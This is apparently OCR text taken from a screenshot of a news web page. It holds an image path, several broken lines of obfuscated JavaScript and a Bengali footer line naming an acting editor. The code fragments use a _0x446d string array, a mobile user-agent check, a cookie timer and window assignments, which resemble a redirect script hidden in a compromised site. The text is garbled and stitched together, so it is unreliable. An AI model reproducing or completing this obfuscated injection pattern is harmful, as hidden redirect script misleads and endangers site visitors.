
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
for Add
ভারপ্রাপ্ত সম্পাদক :
মোরসালিন আহমেদ